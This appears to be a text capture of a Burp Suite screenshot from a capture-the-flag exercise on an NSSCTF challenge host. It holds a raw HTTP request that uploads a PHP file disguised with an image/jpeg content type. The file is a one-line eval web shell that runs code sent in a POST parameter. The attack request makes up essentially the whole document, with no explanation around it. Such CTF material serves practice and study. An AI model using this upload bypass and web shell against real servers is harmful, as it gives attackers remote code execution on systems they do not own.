 Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: node7.anna.nssctf.cn:22774
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://node7.anna.nssctf.cn:22774/
8 Cookie: PHPSESSID=51nmlgsc1scseb3acbdbuhoa26; webftp_username=admin;
webftp_tokey=0db85e310786e68405d71da03d9475df; list_order_sort=asc;
list_order_type=name; list_default_lang=gb2312
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: multipart/form-data;
boundary=---------------------------16703263229966
13 Content-Length: 321
14
15 -----------------------------16703263229966
16 Content-Disposition: form-data; name="uploaded"; filename="1.php"
17 Content-Type: image/jpeg
18
19 <?php @eval($_POST[ra1n3]);?>
20 -----------------------------16703263229966
21 Content-Disposition: form-data; name="submit"
22
23 GoGoGo!
24 -----------------------------16703263229966--
25